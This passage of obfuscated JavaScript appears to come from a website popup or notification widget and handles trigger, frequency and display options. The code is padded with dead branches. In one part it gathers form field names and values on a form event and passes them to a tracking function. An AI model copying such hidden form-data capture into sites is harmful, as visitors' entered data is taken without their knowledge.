_0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let 